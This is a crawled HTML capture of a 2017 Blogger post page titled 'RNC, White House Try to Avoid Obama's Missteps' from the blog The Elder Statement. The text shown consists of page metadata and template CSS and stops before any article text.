

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2017/04/rnc-white-house-try-to-avoid-obamas.html
body_size: 43954
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2017/04/rnc-white-house-try-to-avoid-obamas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/3353060597606836778/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixT-kkka8vqUVtQEMZ3APzWvcLnCLYVsNMkWfdwlRDiiFvg-E-Zzd2sgig1fLLud51xAT0tEqyLj28R9WwURw7VUYVV_D-WKRKK1wIrNMSjniiPlLnGFdReEZ9HbjSoVnoSQUny_dgEC8/s320/Screen+Shot+2017-04-13+at+5.13.34+PM.png' rel='image_src'/>
<meta content='RNC, White House Try to Avoid Obama’s Missteps' name='description'/>
<meta content='http://www.elderstatement.com/2017/04/rnc-white-house-try-to-avoid-obamas.html' property='og:url'/>
<meta content='RNC, White House Try to Avoid Obama’s Missteps' property='og:title'/>
<meta content='RNC, White House Try to Avoid Obama’s Missteps' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixT-kkka8vqUVtQEMZ3APzWvcLnCLYVsNMkWfdwlRDiiFvg-E-Zzd2sgig1fLLud51xAT0tEqyLj28R9WwURw7VUYVV_D-WKRKK1wIrNMSjniiPlLnGFdReEZ9HbjSoVnoSQUny_dgEC8/w1200-h630-p-k-no-nu/Screen+Shot+2017-04-13+at+5.13.34+PM.png' property='og:image'/>
<title>
RNC, White House Try to Avoid Obama&#8217;s Missteps - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='RNC, White House Try to Avoid Obama’s Missteps' property='og:title'/>
<meta content='http://www.elderstatement.com/2017/04/rnc-white-house-try-to-avoid-obamas.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixT-kkka8vqUVtQEMZ3APzWvcLnCLYVsNMkWfdwlRDiiFvg-E-Zzd2sgig1fLLud51xAT0tEqyLj28R9WwURw7VUYVV_D-WKRKK1wIrNMSjniiPlLnGFdReEZ9HbjSoVnoSQUny_dgEC8/s320/Screen+Shot+2017-04-13+at+5.13.34+PM.png' property='og:image'/>
<meta content='RNC, White House Try to Avoid Obama’s Missteps' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='RNC, White House Try to Avoid Obama’s Missteps' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixT-kkka8vqUVtQEMZ3APzWvcLnCLYVsNMkWfdwlRDiiFvg-E-Zzd2sgig1fLLud51xAT0tEqyLj28R9WwURw7VUYVV_D-WKRKK1wIrNMSjniiPlLnGFdReEZ9HbjSoVnoSQUny_dgEC8/s320/Screen+Shot+2017-04-13+at+5.13.34+PM.png' name='twitter:image'/>
<meta content='RNC, White House Try to Avoid Obama’s Missteps' name='twitter:title'/>
<meta content='RNC, White House Try to Avoid Obama’s Missteps' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
